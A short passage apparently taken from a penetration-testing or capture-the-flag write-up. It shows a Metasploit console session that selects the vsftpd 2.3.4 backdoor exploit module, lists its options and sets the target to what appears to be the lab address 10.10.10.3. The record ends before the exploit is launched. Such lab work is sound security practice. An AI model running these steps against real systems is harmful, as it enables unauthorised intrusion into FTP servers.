 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT   21               yes       The target port (TCP)
Payload options (cmd/unix/interact):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Exploit target:
Id  Name
--  ----
0   Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 10.10.10.3
rhosts => 10.10.10.3
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >